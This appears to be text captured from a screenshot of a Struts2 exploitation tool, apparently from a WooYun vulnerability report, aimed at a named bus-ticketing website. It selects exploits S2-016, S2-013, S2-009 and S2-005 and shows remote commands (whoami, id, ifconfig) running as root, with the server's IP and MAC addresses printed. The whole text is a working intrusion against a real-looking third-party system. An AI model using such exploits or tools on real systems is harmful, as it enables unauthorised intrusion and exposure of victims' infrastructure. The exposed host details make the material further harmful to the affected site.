 菊花: http://bus.rzyzjt.com/epiao/busSearch.do 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
超时: 80000
目标信息 执行命令 文件上传 连接小马 状态
命令: ifconfig 执行 清空
★K8cmd-> whoami
================================================================================
root
★K8cmd-> id
================================================================================
uid=0(root) gid=0(root) 组=0(root),492(sfcb)
★K8cmd-> ifconfig
================================================================================
eth0 Link encap:Ethernet HWaddr 40:F2:E9:A1:E2:42
inet addr:37.211.99.99 Bcast:37.211.99.255 Mask:255.255.255.0
inet6 addr: fe80::42f2:e9ff:fea1:e242/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:32436773 errors:0 dropped:0 overruns:0 frame:0
TX packets:40686347 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:10843152354 (10.0 GiB) TX bytes:14283550670 (13.3 GiB)
Memory:90580000-905a0000
eth1 Link encap:Ethernet HWaddr 40:F2:E9:A1:E2:43
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Memory:905a0000-905c0000
eth2 Link encap:Ethernet HWaddr 40:F2:E9:A1:E2:44
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
www.wooyun.org